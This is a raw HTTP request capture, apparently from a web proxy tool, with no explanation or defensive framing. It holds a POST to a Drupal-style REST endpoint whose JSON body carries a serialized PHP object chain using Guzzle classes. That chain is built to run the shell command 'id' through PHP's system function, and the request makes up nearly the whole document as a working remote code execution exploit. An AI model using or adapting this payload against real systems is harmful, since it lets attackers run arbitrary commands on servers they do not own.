 Request
Raw Params Headers Hex
POST /node?_format=hal_json HTTP/1.1
Host: 192.168.2.8:8080
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Content-Type: application/hal+json
Content-Length: 621
Connection: close
{
"link": [
{
"value": "link",
"options":
"O:24:\"GuzzleHttp\\Psr7\\FnStream\":2:{s:33:\"\u0000GuzzleHttp\\Psr7\\FnStream\u0000methods\";a:1:{s:5:\"close\";a:
2:{i:0;O:23:\"GuzzleHttp\\HandlerStack\":3:{s:32:\"\u0000GuzzleHttp\\HandlerStack\u0000handler\";s:2:\"id\";s:30:\"\u00
00GuzzleHttp\\HandlerStack\u0000stack\";a:1:{i:0;a:1:{i:0;s:6:\"system\";}}s:31:\"\u0000GuzzleHttp\\HandlerStack\u000
0cached\";b:0;}i:1;s:7:\"resolve\";}}s:9:\"_fn_close\";a:2:{i:0;r:4;i:1;s:7:\"resolve\";}}"
}
],
"_links": {
"type": {
"href": "http://192.168.2.8:8080/rest/type/shortcut/default"
}
}
}